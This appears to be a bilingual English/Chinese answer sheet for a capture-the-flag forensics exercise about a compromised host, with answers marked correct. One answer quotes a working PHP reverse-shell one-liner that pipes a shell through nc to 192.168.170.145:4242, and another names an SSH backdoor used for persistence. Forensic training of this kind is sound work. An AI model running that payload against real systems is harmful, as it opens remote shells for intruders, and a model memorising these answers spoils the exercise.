 What was the URL of the page they used to upload a reverse shell?
他们用来上传反向 shell 的页面的 URL 是什么？
/development
✓ Correct An
What payload did the attacker use to gain access?
攻击者使用什么有效负载来获取访问权限？
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
✓ Correct Answer
What password did the attacker use to privesc?
攻击者使用什么密码来窃取？
whenevernoteartinstant
✓ Correct Answer
How did the attacker establish persistence?
攻击者是如何建立持久性的？
https://github.com/NinjaJc01/ssh-backdoor
✓ Correct An
Using the fasttrack wordlist, how many of the system passwords were crackable?
使用 fasttrack 单词列表，有多少系统密码是可破解的？
4
✓ Correct Answer